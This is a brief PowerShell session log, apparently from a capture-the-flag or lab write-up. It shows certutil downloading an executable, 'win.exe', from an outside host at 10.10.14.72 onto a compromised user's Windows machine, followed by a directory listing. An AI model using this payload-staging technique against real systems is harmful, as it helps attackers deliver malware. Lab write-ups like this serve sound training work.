 PS C:\users\todd.wolfe\documents> certutil -urlcache -split -f "http://10.10.14.72:9999/win.exe"
certutil -urlcache -split -f "http://10.10.14.72:9999/win.exe"
****  Online  ****
  000000  ...
  aa5800
CertUtil: -URLCache command completed successfully.
PS C:\users\todd.wolfe\documents> dir
dir
    Directory: C:\users\todd.wolfe\documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/12/2025  11:02 AM       11163648 win.exe